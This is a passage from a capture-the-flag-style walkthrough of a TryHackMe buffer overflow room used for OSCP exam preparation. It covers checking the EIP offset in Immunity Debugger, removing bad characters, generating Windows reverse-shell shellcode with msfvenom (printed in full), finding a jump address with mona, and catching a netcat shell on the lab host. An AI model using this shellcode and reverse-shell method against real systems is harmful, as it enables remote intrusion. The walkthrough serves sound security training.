
Restart the .exe in Immunity Debugger with Ctrl+F12 and F9 to run. Execute the exploit.py. If the offset is correct we should see “42424242” <- the B’s at the EIP.

Now we can start building the bad character list.


After removing the bad characters from the bytearray and the payload, compare and ensure shellcode appears unmodified.
Now generate the reverse shell payload using msfvenom.
kali@kali:~/Documents/bufferoverflow/overflow10$ msfvenom -p windows/shell_reverse_tcp LHOST=10.6.14.168 LPORT=7788 EXITFUNC=thread -b "\x00\xa0\xad\xbe\xde\xef" -f py [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 11 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai failed with A valid opcode permutation could not be found. Attempting to encode payload with 1 iterations of generic/none generic/none failed with Encoding failed due to a bad character (index=3, char=0x00) Attempting to encode payload with 1 iterations of x86/call4_dword_xor x86/call4_dword_xor succeeded with size 348 (iteration=0) x86/call4_dword_xor chosen with final size 348 Payload size: 348 bytes Final size of py file: 1700 bytes buf = b"" buf += b"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81" buf += b"\x76\x0e\x1b\x4f\x7c\x1f\x83\xee\xfc\xe2\xf4\xe7\xa7" buf += b"\xfe\x1f\x1b\x4f\x1c\x96\xfe\x7e\xbc\x7b\x90\x1f\x4c" buf += b"\x94\x49\x43\xf7\x4d\x0f\xc4\x0e\x37\x14\xf8\x36\x39" buf += b"\x2a\xb0\xd0\x23\x7a\x33\x7e\x33\x3b\x8e\xb3\x12\x1a" buf += b"\x88\x9e\xed\x49\x18\xf7\x4d\x0b\xc4\x36\x23\x90\x03" buf += b"\x6d\x67\xf8\x07\x7d\xce\x4a\xc4\x25\x3f\x1a\x9c\xf7" buf += b"\x56\x03\xac\x46\x56\x90\x7b\xf7\x1e\xcd\x7e\x83\xb3" buf += b"\xda\x80\x71\x1e\xdc\x77\x9c\x6a\xed\x4c\x01\xe7\x20" buf += b"\x32\x58\x6a\xff\x17\xf7\x47\x3f\x4e\xaf\x79\x90\x43" buf += b"\x37\x94\x43\x53\x7d\xcc\x90\x4b\xf7\x1e\xcb\xc6\x38" buf += b"\x3b\x3f\x14\x27\x7e\x42\x15\x2d\xe0\xfb\x10\x23\x45" buf += b"\x90\x5d\x97\x92\x46\x27\x4f\x2d\x1b\x4f\x14\x68\x68" buf += b"\x7d\x23\x4b\x73\x03\x0b\x39\x1c\xb0\xa9\xa7\x8b\x4e" buf += b"\x7c\x1f\x32\x8b\x28\x4f\x73\x66\xfc\x74\x1b\xb0\xa9" buf += b"\x4f\x4b\x1f\x2c\x5f\x4b\x0f\x2c\x77\xf1\x40\xa3\xff" buf += b"\xe4\x9a\xeb\x75\x1e\x27\x76\x19\x15\xe7\x14\x1d\x1b" buf += b"\x51\x10\x96\xfd\x25\x6c\x49\x4c\x27\xe5\xba\x6f\x2e" buf += b"\x83\xca\x9e\x8f\x08\x13\xe4\x01\x74\x6a\xf7\x27\x8c" buf += b"\xaa\xb9\x19\x83\xca\x73\x2c\x11\x7b\x1b\xc6\x9f\x48" buf += b"\x4c\x18\x4d\xe9\x71\x5d\x25\x49\xf9\xb2\x1a\xd8\x5f" buf += b"\x6b\x40\x1e\x1a\xc2\x38\x3b\x0b\x89\x7c\x5b\x4f\x1f" buf += b"\x2a\x49\x4d\x09\x2a\x51\x4d\x19\x2f\x49\x73\x36\xb0" buf += b"\x20\x9d\xb0\xa9\x96\xfb\x01\x2a\x59\xe4\x7f\x14\x17" buf += b"\x9c\x52\x1c\xe0\xce\xf4\x9c\x02\x31\x45\x14\xb9\x8e" buf += b"\xf2\xe1\xe0\xce\x73\x7a\x63\x11\xcf\x87\xff\x6e\x4a" buf += b"\xc7\x58\x08\x3d\x13\x75\x1b\x1c\x83\xca"
Next use mona to find all addresses that do not include the bad characters.

kali@kali:~$ nc -lvnp 7788 listening on [any] 7788 ...
kali@kali:~$ nc -lvnp 7788 listening on [any] 7788 ... connect to [10.6.14.168] from (UNKNOWN) [10.10.80.206] 49272 Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami whoami oscp-bof-prep\admin C:\Users\admin\Desktop\vulnerable-apps\oscp>
Conclusion
Thank you Tib3rius for the great room on TryHackMe. I highly recommend going through all 10 buffer overflow exercises if you plan to take the OSCP exam. While going though these you will form your methodology to complete the steps quickly and efficiently, and that is important during the timed OSCP exam.
Until next time, stay safe in the Trenches of IT!